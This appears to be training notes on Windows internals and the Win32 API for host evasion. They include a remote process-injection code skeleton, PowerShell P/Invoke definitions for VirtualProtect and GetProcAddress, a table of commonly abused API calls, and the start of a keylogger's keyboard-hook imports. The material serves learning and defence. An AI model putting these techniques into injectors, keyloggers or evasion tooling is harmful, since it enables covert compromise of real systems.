Host Evasions

Windows Internals

Processes

A process maintains and represents the execution of a program; an application can contain one or more processes. A process has many components that it gets broken down into to be stored and interacted with. The Microsoft docs break down these other components, "Each process provides the resources needed to execute a program. A process has a virtual address space, executable code, open handles to system objects, a security context, a unique process identifier, environment variables, a priority class, minimum and maximum working set sizes, and at least one thread of execution." This information may seem intimidating, but this room aims to make this concept a little less complex.

As previously mentioned, processes are created from the execution of an application. Processes are core to how Windows functions, most functionality of Windows can be encompassed as an application and has a corresponding process. Below are a few examples of default applications that start processes.

- MsMpEng (Microsoft Defender)

- wininit (keyboard and mouse)

- lsass (credential storage)

Attackers can target processes to evade detections and hide malware as legitimate processes. Below is a small list of potential attack vectors attackers could employ against processes,

Processes have many components; they can be split into key characteristics that we can use to describe processes at a high level. The table below describes each critical component of processes and their purpose.

| Process Component | Purpose |

|---|---|

| Private Virtual Address Space | Virtual memory addresses that the process is allocated. |

| Executable Program | Defines code and data stored in the virtual address space. |

| Open Handles | Defines handles to system resources accessible to the process. |

| Security Context | The access token defines the user, security groups, privileges, and other security information. |

| Process ID | Unique numerical identifier of the process. |

| Threads | Section of a process scheduled for execution. |



We can also explain a process at a lower level as it resides in the virtual address space. The table and diagram below depict what a process looks like in memory.

| Component | Purpose |

|---|---|

| Code | Code to be executed by the process. |

| Global Variables | Stored variables. |

| Process Heap | Defines the heap where data is stored. |

| Process Resources | Defines further resources of the process. |

| Environment Block | Data structure to define process information. |

This information is excellent to have when we get deeper into exploiting and abusing the underlying technologies, but they are still very abstract. We can make the process tangible by observing them in the Windows Task Manager. The task manager can report on many components and information about a process. Below is a table with a brief list of essential process details.

| Value/Component | Purpose | Example |

|---|---|---|

| Name | Define the name of the process, typically inherited from the application | conhost.exe |

| PID | Unique numerical value to identify the process | 7408 |

| Status | Determines how the process is running (running, suspended, etc.) | Running |

| User name | User that initiated the process. Can denote privilege of the process | SYSTEM |

These are what you would interact with the most as an end-user or manipulate as an attacker.

There are multiple utilities available that make observing processes easier; including Process Hacker 2, Process Explorer, and Procmon.

Processes are at the core of most internal Windows components. The following tasks will extend the information about processes and how they're used in Windows.

Threads

A thread is an executable unit employed by a process and scheduled based on device factors.

Device factors can vary based on CPU and memory specifications, priority and logical factors, and others.

We can simplify the definition of a thread: "controlling the execution of a process."

Since threads control execution, this is a commonly targeted component. Thread abuse can be used on its own to aid in code execution, or it is more widely used to chain with other API calls as part of other techniques.

Threads share the same details and resources as their parent process, such as code, global variables, etc. Threads also have their unique values and data, outlined in the table below.

| Component | Purpose |

|---|---|

| Stack | All data relevant and specific to the thread (exceptions, procedure calls, etc.) |

| Thread Local Storage | Pointers for allocating storage to a unique data environment |

| Stack Argument | Unique value assigned to each thread |

| Context Structure | Holds machine register values maintained by the kernel |

Threads may seem like bare-bones and simple components, but their function is critical to processes.

Virtual Memory



Virtual memory is a critical component of how Windows internals work and interact with each other. Virtual memory allows other internal components to interact with memory as if it was physical memory without the risk of collisions between applications.

Virtual memory provides each process with a private virtual address space. A memory manager is used to translate virtual addresses to physical addresses. By having a private virtual address space and not directly writing to physical memory, processes have less risk of causing damage.

The memory manager will also use pages or transfers to handle memory. Applications may use more virtual memory than physical memory allocated; the memory manager will transfer or page virtual memory to the disk to solve this problem. You can visualize this concept in the diagram below.



The theoretical maximum virtual address space is 4 GB on a 32-bit x86 system.

This address space is split in half, the lower half (0x00000000 - 0x7FFFFFFF) is allocated to processes as mentioned above. The upper half (0x80000000 - 0xFFFFFFFF) is allocated to OS memory utilization. Administrators can alter this allocation layout for applications that require a larger address space through settings (increaseUserVA) or the AWE (Address Windowing Extensions).

The theoretical maximum virtual address space is 256 TB on a 64-bit modern system.

The exact address layout ratio from the 32-bit system is allocated to the 64-bit system.

Most issues that require settings or AWE are resolved with the increased theoretical maximum.

Although this concept does not directly translate to Windows internals or concepts, it is crucial to understand. If understood correctly, it can be leveraged to aid in abusing Windows internals.

Dynamic Link Libraries

The Microsoft docs describe a DLL as "a library that contains code and data that can be used by more than one program at the same time."

DLLs are used as one of the core functionalities behind application execution in Windows. From the Windows documentation, "The use of DLLs helps promote modularization of code, code reuse, efficient memory usage, and reduced disk space. So, the operating system and the programs load faster, run faster, and take less disk space on the computer."

When a DLL is loaded as a function in a program, the DLL is assigned as a dependency. Since a program is dependent on a DLL, attackers can target the DLLs rather than the applications to control some aspect of execution or functionality.

DLLs are created no different than any other project/application; they only require slight syntax modification to work. Below is an example of a DLL from the Visual C++ Win32 Dynamic-Link Library project.

#include "stdafx.h"

#define EXPORTING_DLL

#include "sampleDLL.h"

BOOL APIENTRY DllMain( HANDLE hModule, DWORD ul_reason_for_call, LPVOID lpReserved

)

{

return TRUE;

}

void HelloWorld()

{

MessageBox( NULL, TEXT("Hello World"), TEXT("In a DLL"), MB_OK);

}Below is the header file for the DLL; it will define what functions are imported and exported. We will discuss the header file's importance (or lack of) in the next section of this task.

#ifndef INDLL_H

#define INDLL_H

#ifdef EXPORTING_DLL

extern __declspec(dllexport) void HelloWorld();

#else

extern __declspec(dllimport) void HelloWorld();

#endif

#endifThe DLL has been created, but that still leaves the question of how are they used in an application?

DLLs can be loaded in a program using load-time dynamic linking or run-time dynamic linking.

When loaded using load-time dynamic linking, explicit calls to the DLL functions are made from the application. You can only achieve this type of linking by providing a header (.h) and import library (.lib) file. Below is an example of calling an exported DLL function from an application.

#include "stdafx.h"

#include "sampleDLL.h"

int APIENTRY WinMain(HINSTANCE hInstance, HINSTANCE hPrevInstance, LPSTR lpCmdLine, int nCmdShow)

{

HelloWorld();

return 0;

}When loaded using run-time dynamic linking, a separate function (LoadLibrary or LoadLibraryEx) is used to load the DLL at run time. Once loaded, you need to use GetProcAddress to identify the exported DLL function to call. Below is an example of loading and importing a DLL function in an application.

...

typedef VOID (*DLLPROC) (LPTSTR);

...

HINSTANCE hinstDLL;

DLLPROC HelloWorld;

BOOL fFreeDLL;

hinstDLL = LoadLibrary("sampleDLL.dll");

if (hinstDLL != NULL)

{

HelloWorld = (DLLPROC) GetProcAddress(hinstDLL, "HelloWorld");

if (HelloWorld != NULL)

(HelloWorld);

fFreeDLL = FreeLibrary(hinstDLL);

}

...In malicious code, threat actors will often use run-time dynamic linking more than load-time dynamic linking. This is because a malicious program may need to transfer files between memory regions, and transferring a single DLL is more manageable than importing using other file requirements.



Portable Executable Format

Executables and applications are a large portion of how Windows internals operate at a higher level. The PE (Portable Executable) format defines the information about the executable and stored data. The PE format also defines the structure of how data components are stored.

The PE (Portable Executable) format is an overarching structure for executable and object files. The PE (Portable Executable) and COFF (Common Object File Format) files make up the PE format

PE data is most commonly seen in the hex dump of an executable file. Below we will break down a hex dump of calc.exe into the sections of PE data.

The structure of PE data is broken up into seven components,

The DOS Header defines the type of file

The MZ DOS header defines the file format as .exe. The DOS header can be seen in the hex dump section below.

Offset(h) 00 01 02 03 04 05 06 07 08 09 0A 0B 0C 0D 0E 0F

00000000 4D 5A 90 00 03 00 00 00 04 00 00 00 FF FF 00 00 MZ..........ÿÿ..

00000010 B8 00 00 00 00 00 00 00 40 00 00 00 00 00 00 00 ¸.......@.......

00000020 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 ................

00000030 00 00 00 00 00 00 00 00 00 00 00 00 E8 00 00 00 ............è...

00000040 0E 1F BA 0E 00 B4 09 CD 21 B8 01 4C CD 21 54 68 ..º..´.Í!¸.LÍ!ThThe DOS Stub is a program run by default at the beginning of a file that prints a compatibility message. This does not affect any functionality of the file for most users.

The DOS stub prints the message This program cannot be run in DOS mode. The DOS stub can be seen in the hex dump section below.

00000040 0E 1F BA 0E 00 B4 09 CD 21 B8 01 4C CD 21 54 68 ..º..´.Í!¸.LÍ!Th

00000050 69 73 20 70 72 6F 67 72 61 6D 20 63 61 6E 6E 6F is program canno

00000060 74 20 62 65 20 72 75 6E 20 69 6E 20 44 4F 53 20 t be run in DOS

00000070 6D 6F 64 65 2E 0D 0D 0A 24 00 00 00 00 00 00 00 mode....$.......The PE File Header provides PE header information of the binary. Defines the format of the file, contains the signature and image file header, and other information headers.

The PE file header is the section with the least human-readable output. You can identify the start of the PE file header from the PE stub in the hex dump section below.

000000E0 00 00 00 00 00 00 00 00 50 45 00 00 64 86 06 00 ........PE..d†..

000000F0 10 C4 40 03 00 00 00 00 00 00 00 00 F0 00 22 00 .Ä@.........ð.".

00000100 0B 02 0E 14 00 0C 00 00 00 62 00 00 00 00 00 00 .........b......

00000110 70 18 00 00 00 10 00 00 00 00 00 40 01 00 00 00 p..........@....

00000120 00 10 00 00 00 02 00 00 0A 00 00 00 0A 00 00 00 ................

00000130 0A 00 00 00 00 00 00 00 00 B0 00 00 00 04 00 00 .........°......

00000140 63 41 01 00 02 00 60 C1 00 00 08 00 00 00 00 00 cA....`Á........

00000150 00 20 00 00 00 00 00 00 00 00 10 00 00 00 00 00 . ..............

00000160 00 10 00 00 00 00 00 00 00 00 00 00 10 00 00 00 ................

00000170 00 00 00 00 00 00 00 00 94 27 00 00 A0 00 00 00 ........”'.. ...

00000180 00 50 00 00 10 47 00 00 00 40 00 00 F0 00 00 00 .P...G...@..ð...

00000190 00 00 00 00 00 00 00 00 00 A0 00 00 2C 00 00 00 ......... ..,...

000001A0 20 23 00 00 54 00 00 00 00 00 00 00 00 00 00 00 #..T...........

000001B0 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 ................

000001C0 10 20 00 00 18 01 00 00 00 00 00 00 00 00 00 00 . ..............

000001D0 28 21 00 00 40 01 00 00 00 00 00 00 00 00 00 00 (!..@...........

000001E0 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 ................The Image Optional Header has a deceiving name and is an important part of the PE File Header

The Data Dictionaries are part of the image optional header. They point to the image data directory structure.

The Section Table will define the available sections and information in the image. As previously discussed, sections store the contents of the file, such as code, imports, and data. You can identify each section definition from the table in the hex dump section below.

000001F0 2E 74 65 78 74 00 00 00 D0 0B 00 00 00 10 00 00 .text...Ð.......

00000200 00 0C 00 00 00 04 00 00 00 00 00 00 00 00 00 00 ................

00000210 00 00 00 00 20 00 00 60 2E 72 64 61 74 61 00 00 .... ..`.rdata..

00000220 76 0C 00 00 00 20 00 00 00 0E 00 00 00 10 00 00 v.... ..........

00000230 00 00 00 00 00 00 00 00 00 00 00 00 40 00 00 40 ............@..@

00000240 2E 64 61 74 61 00 00 00 B8 06 00 00 00 30 00 00 .data...¸....0..

00000250 00 02 00 00 00 1E 00 00 00 00 00 00 00 00 00 00 ................

00000260 00 00 00 00 40 00 00 C0 2E 70 64 61 74 61 00 00 ....@..À.pdata..

00000270 F0 00 00 00 00 40 00 00 00 02 00 00 00 20 00 00 ð....@....... ..

00000280 00 00 00 00 00 00 00 00 00 00 00 00 40 00 00 40 ............@..@

00000290 2E 72 73 72 63 00 00 00 10 47 00 00 00 50 00 00 .rsrc....G...P..

000002A0 00 48 00 00 00 22 00 00 00 00 00 00 00 00 00 00 .H..."..........

000002B0 00 00 00 00 40 00 00 40 2E 72 65 6C 6F 63 00 00 ....@..@.reloc..

000002C0 2C 00 00 00 00 A0 00 00 00 02 00 00 00 6A 00 00 ,.... .......j..

000002D0 00 00 00 00 00 00 00 00 00 00 00 00 40 00 00 42 ............@..BNow that the headers have defined the format and function of the file, the sections can define the contents and data of the file.

| Section | Purpose |

|---|---|

| .text | Contains executable code and entry point |

| .data | Contains initialized data (strings, variables, etc.) |

| .rdata or .idata | Contains imports (Windows API) and DLLs. |

| .reloc | Contains relocation information |

| .rsrc | Contains application resources (images, etc.) |

| .debug | Contains debug information |

Interacting with Windows Internals

Interacting with Windows internals may seem daunting, but it has been dramatically simplified. The most accessible and researched option to interact with Windows Internals is to interface through Windows API calls. The Windows API provides native functionality to interact with the Windows operating system. The API contains the Win32 API and, less commonly, the Win64 API.

We will only provide a brief overview of using a few specific API calls relevant to Windows internals in this room.





Most Windows internals components require interacting with physical hardware and memory.

The Windows kernel will control all programs and processes and bridge all software and hardware interactions. This is especially important since many Windows internals require interaction with memory in some form.

An application by default normally cannot interact with the kernel or modify physical hardware and requires an interface. This problem is solved through the use of processor modes and access levels.

A Windows processor has a user and kernel mode. The processor will switch between these modes depending on access and requested mode.

The switch between user mode and kernel mode is often facilitated by system and API calls. In documentation, this point is sometimes referred to as the "Switching Point."

| User mode | Kernel Mode |

|---|---|

| No direct hardware access | Direct hardware access |

| Creates a process in a private virtual address space | Ran in a single shared virtual address space |

| Access to "owned memory locations" | Access to entire physical memory |

Applications started in user mode or "userland" will stay in that mode until a system call is made or interfaced through an API. When a system call is made, the application will switch modes. Pictured right is a flow chart describing this process.

When looking at how languages interact with the Win32 API, this process can become further warped; the application will go through the language runtime before going through the API. The most common example is C# executing through the CLR before interacting with the Win32 API and making system calls.

We will inject a message box into our local process to demonstrate a proof-of-concept to interact with memory.

The steps to write a message box to memory are outlined below,

- Allocate local process memory for the message box.

- Write/copy the message box to allocated memory.

- Execute the message box from local process memory.

At step one, we can use OpenProcess to obtain the handle of the specified process.

HANDLE hProcess = OpenProcess(

PROCESS_ALL_ACCESS, // Defines access rights

FALSE, // Target handle will not be inhereted

DWORD(atoi(argv[1])) // Local process supplied by command-line arguments

);At step two, we can use VirtualAllocEx to allocate a region of memory with the payload buffer.

remoteBuffer = VirtualAllocEx(

hProcess, // Opened target process

NULL,

sizeof payload, // Region size of memory allocation

(MEM_RESERVE | MEM_COMMIT), // Reserves and commits pages

PAGE_EXECUTE_READWRITE // Enables execution and read/write access to the commited pages

);At step three, we can use WriteProcessMemory to write the payload to the allocated region of memory.

WriteProcessMemory(

hProcess, // Opened target process

remoteBuffer, // Allocated memory region

payload, // Data to write

sizeof payload, // byte size of data

NULL

);At step four, we can use CreateRemoteThread to execute our payload from memory.

remoteThread = CreateRemoteThread(

hProcess, // Opened target process

NULL,

0, // Default size of the stack

(LPTHREAD_START_ROUTINE)remoteBuffer, // Pointer to the starting address of the thread

NULL,

0, // Ran immediately after creation

NULL

);Introduction to Windows API

The Windows API provides native functionality to interact with key components of the Windows operating system. The API is widely used by many, including red teamers, threat actors, blue teamers, software developers, and solution providers.

The API can integrate seamlessly with the Windows system, offering its range of use cases. You may see the Win32 API being used for offensive tool and malware development, EDR (Endpoint Detection & Response) engineering, and general software applications. For more information about all of the use cases for the API, check out the Windows API Index.

Subsystem and Hardware Interaction

Programs often need to access or modify Windows subsystems or hardware but are restricted to maintain machine stability. To solve this problem, Microsoft released the Win32 API, a library to interface between user-mode applications and the kernel.

Windows distinguishes hardware access by two distinct modes: user and kernel mode. These modes determine the hardware, kernel, and memory access an application or driver is permitted. API or system calls interface between each mode, sending information to the system to be processed in kernel mode.

| User mode | Kernel mode |

|---|---|

| No direct hardware access | Direct hardware access |

| Access to "owned" memory locations | Access to entire physical memory |

Below is a visual representation of how a user application can use API calls to modify kernel components.

When looking at how languages interact with the Win32 API, this process can become further warped; the application will go through the language runtime before going through the API.

Components of the Windows API

The Win32 API, more commonly known as the Windows API, has several dependent components that are used to define the structure and organization of the API.

Let's break the Win32 API up via a top-down approach. We'll assume the API is the top layer and the parameters that make up a specific call are the bottom layer. In the table below, we will describe the top-down structure at a high level and dive into more detail later.

| Layer | Explanation |

|---|---|

| API | A top-level/general term or theory used to describe any call found in the win32 API structure. |

| Header files or imports | Defines libraries to be imported at run-time, defined by header files or library imports. Uses pointers to obtain the function address. |

| Core DLLs | A group of four DLLs that define call structures. (KERNEL32, USER32, and ADVAPI32). These DLLs define kernel and user services that are not contained in a single subsystem. |

| Supplemental DLLs | Other DLLs defined as part of the Windows API. Controls separate subsystems of the Windows OS. ~36 other defined DLLs. (NTDLL, COM, FVEAPI, etc.) |

| Call Structures | Defines the API call itself and parameters of the call. |

| API Calls | The API call used within a program, with function addresses obtained from pointers. |

| In/Out Parameters | The parameter values that are defined by the call structures. |

OS Libraries

Each API call of the Win32 library resides in memory and requires a pointer to a memory address. The process of obtaining pointers to these functions is obscured because of ASLR (Address Space Layout Randomization) implementations; each language or package has a unique procedure to overcome ASLR. Throughout this room, we will discuss the two most popular implementations: P/Invoke and the Windows header file.

Windows Header File

Microsoft has released the Windows header file, also known as the Windows loader, as a direct solution to the problems associated with ASLR's implementation. Keeping the concept at a high level, at runtime, the loader will determine what calls are being made and create a thunk table to obtain function addresses or pointers.

Once the windows.h file is included at the top of an unmanaged program; any Win32 function can be called.

P/Invoke

Microsoft describes P/Invoke or platform invoke as “a technology that allows you to access structs, callbacks, and functions in unmanaged libraries from your managed code.”

P/invoke provides tools to handle the entire process of invoking an unmanaged function from managed code or, in other words, calling the Win32 API. P/invoke will kick off by importing the desired DLL that contains the unmanaged function or Win32 API call. Below is an example of importing a DLL with options.

using System;

using System.Runtime.InteropServices;

public class Program

{

[DllImport("user32.dll", CharSet = CharSet.Unicode, SetLastError = true)]

...

}In the above code, we are importing the DLL user32 using the attribute: DLLImport.

Note: a semicolon is not included because the p/invoke function is not yet complete. In the second step, we must define a managed method as an external one. The extern keyword will inform the runtime of the specific DLL that was previously imported. Below is an example of creating the external method.

using System;

using System.Runtime.InteropServices;

public class Program

{

...

private static extern int MessageBox(IntPtr hWnd, string lpText, string lpCaption, uint uType);

}Now we can invoke the function as a managed method, but we are calling the unmanaged function!

API Call Structure

API calls are the second main component of the Win32 library. These calls offer extensibility and flexibility that can be used to meet a plethora of use cases. Most Win32 API calls are well documented under the Windows API documentation and pinvoke.net.

API call functionality can be extended by modifying the naming scheme and appending a representational character. Below is a table of the characters Microsoft supports for its naming scheme.

| Character | Explanation |

|---|---|

| A | Represents an 8-bit character set with ANSI encoding |

| W | Represents a Unicode encoding |

| Ex | Provides extended functionality or in/out parameters to the API call |

For more information about this concept, check out the Microsoft documentation.

Each API call also has a pre-defined structure to define its in/out parameters. You can find most of these structures on the corresponding API call document page of the Windows documentation, along with explanations of each I/O parameter.

Let's take a look at the WriteProcessMemory API call as an example. Below is the I/O structure for the call obtained here.

BOOL WriteProcessMemory(

[in] HANDLE hProcess,

[in] LPVOID lpBaseAddress,

[in] LPCVOID lpBuffer,

[in] SIZE_T nSize,

[out] SIZE_T *lpNumberOfBytesWritten

);For each I/O parameter, Microsoft also explains its use, expected input or output, and accepted values.

Even with an explanation determining these values can sometimes be challenging for particular calls. We suggest always researching and finding examples of API call usage before using a call in your code.

C API Implementations

Microsoft provides low-level programming languages such as C and C++ with a pre-configured set of libraries that we can use to access needed API calls.

The windows.h header file, as discussed in task 4, is used to define call structures and obtain function pointers. To include the windows header, prepend the line below to any C or C++ program.

#include <windows.h>

Let's jump right into creating our first API call. As our first objective, we aim to create a pop-up window with the title: “Hello THM!” using CreateWindowExA. To reiterate what was covered in task 5, let's observe the in/out parameters of the call.

HWND CreateWindowExA(

[in] DWORD dwExStyle, // Optional windows styles

[in, optional] LPCSTR lpClassName, // Windows class

[in, optional] LPCSTR lpWindowName, // Windows text

[in] DWORD dwStyle, // Windows style

[in] int X, // X position

[in] int Y, // Y position

[in] int nWidth, // Width size

[in] int nHeight, // Height size

[in, optional] HWND hWndParent, // Parent windows

[in, optional] HMENU hMenu, // Menu

[in, optional] HINSTANCE hInstance, // Instance handle

[in, optional] LPVOID lpParam // Additional application data

);Let's take these pre-defined parameters and assign values to them. As mentioned in task 5, each parameter for an API call has an explanation of its purpose and potential values. Below is an example of a complete call to CreateWindowsExA.

HWND hwnd = CreateWindowsEx(

0,

CLASS_NAME,

L"Hello THM!",

WS_OVERLAPPEDWINDOW,

CW_USEDEFAULT, CW_USEDEFAULT, CW_USEDEFAULT, CW_USEDEFAULT,

NULL,

NULL,

hInstance,

NULL

);We've defined our first API call in C! Now we can implement it into an application and use the functionality of the API call. Below is an example application that uses the API to create a small blank window.

BOOL Create(

PCWSTR lpWindowName,

DWORD dwStyle,

DWORD dwExStyle = 0,

int x = CW_USEDEFAULT,

int y = CW_USEDEFAULT,

int nWidth = CW_USEDEFAULT,

int nHeight = CW_USEDEFAULT,

HWND hWndParent = 0,

HMENU hMenu = 0

)

{

WNDCLASS wc = {0};

wc.lpfnWndProc = DERIVED_TYPE::WindowProc;

wc.hInstance = GetModuleHandle(NULL);

wc.lpszClassName = ClassName();

RegisterClass(&wc);

m_hwnd = CreateWindowEx(

dwExStyle, ClassName(), lpWindowName, dwStyle, x, y,

nWidth, nHeight, hWndParent, hMenu, GetModuleHandle(NULL), this

);

return (m_hwnd ? TRUE : FALSE);

}If successful, we should see a window with the title “Hello THM!”.

.NET and PowerShell API Implementations

To understand how P/Invoke is implemented, let's jump right into it with an example below and discuss individual components afterward.

class Win32 {

[DllImport("kernel32")]

public static extern IntPtr GetComputerNameA(StringBuilder lpBuffer, ref uint lpnSize);

}The class function stores defined API calls and a definition to reference in all future methods.

The library in which the API call structure is stored must now be imported using DllImport. The imported DLLs act similar to the header packages but require that you import a specific DLL with the API call you are looking for. You can reference the API index or pinvoke.net to determine where a particular API call is located in a DLL.

From the DLL import, we can create a new pointer to the API call we want to use, notably defined by intPtr. Unlike other low-level languages, you must specify the in/out parameter structure in the pointer. As discussed in task 5, we can find the in/out parameters for the required API call from the Windows documentation.

Now we can implement the defined API call into an application and use its functionality. Below is an example application that uses the API to get the computer name and other information of the device it is run on.

class Win32 {

[DllImport("kernel32")]

public static extern IntPtr GetComputerNameA(StringBuilder lpBuffer, ref uint lpnSize);

}

static void Main(string[] args) {

bool success;

StringBuilder name = new StringBuilder(260);

uint size = 260;

success = GetComputerNameA(name, ref size);

Console.WriteLine(name.ToString());

}If successful, the program should return the computer name of the current device.

Now that we've covered how it can be accomplished in .NET let's look at how we can adapt the same syntax to work in PowerShell.

Defining the API call is almost identical to .NET's implementation, but we will need to create a method instead of a class and add a few additional operators.

$MethodDefinition = @"

[DllImport("kernel32")]

public static extern IntPtr GetProcAddress(IntPtr hModule, string procName);

[DllImport("kernel32")]

public static extern IntPtr GetModuleHandle(string lpModuleName);

[DllImport("kernel32")]

public static extern bool VirtualProtect(IntPtr lpAddress, UIntPtr dwSize, uint flNewProtect, out uint lpflOldProtect);

"@;The calls are now defined, but PowerShell requires one further step before they can be initialized. We must create a new type for the pointer of each Win32 DLL within the method definition. The function Add-Type will drop a temporary file in the /temp directory and compile needed functions using csc.exe. Below is an example of the function being used.

$Kernel32 = Add-Type -MemberDefinition $MethodDefinition -Name 'Kernel32' -NameSpace 'Win32' -PassThru;We can now use the required API calls with the syntax below.

[Win32.Kernel32]::<Imported Call>()

Commonly Abused API Calls

Several API calls within the Win32 library lend themselves to be easily leveraged for malicious activity.

Several entities have attempted to document and organize all available API calls with malicious vectors, including SANs and MalAPI.io.

While many calls are abused, some are seen in the wild more than others. Below is a table of the most commonly abused API organized by frequency in a collection of samples.

| API Call | Explanation |

|---|---|

| LoadLibraryA | Maps a specified DLL into the address space of the calling process |

| GetUserNameA | Retrieves the name of the user associated with the current thread |

| GetComputerNameA | Retrieves a NetBIOS or DNS name of the local computer |

| GetVersionExA | Obtains information about the version of the operating system currently running |

| GetModuleFileNameA | Retrieves the fully qualified path for the file of the specified module and process |

| GetStartupInfoA | Retrieves contents of STARTUPINFO structure (window station, desktop, standard handles, and appearance of a process) |

| GetModuleHandle | Returns a module handle for the specified module if mapped into the calling process's address space |

| GetProcAddress | Returns the address of a specified exported DLL function |

| VirtualProtect | Changes the protection on a region of memory in the virtual address space of the calling process |

Malware Case Study

Keylogger

To begin analyzing the keylogger, we need to collect which API calls and hooks it is implementing. Because the keylogger is written in C#, it must use P/Invoke to obtain pointers for each call. Below is a snippet of the p/invoke definitions of the malware sample source code.

[DllImport("user32.dll", CharSet = CharSet.Auto, SetLastError = true)]

private static extern IntPtr SetWindowsHookEx(int idHook, LowLevelKeyboardProc lpfn, IntPtr hMod, uint dwThreadId);

[DllImport("user32.dll", CharSet = CharSet.Auto, SetLastError = true)]

[return: MarshalAs(UnmanagedType.Bool)]

private static extern bool UnhookWindowsHookEx(IntPtr hhk);

[DllImport("kernel32.dll", CharSet = CharSet.Auto, SetLastError = true)]

private static extern IntPtr GetModuleHandle(string lpModuleName);

private static int WHKEYBOARDLL = 13;

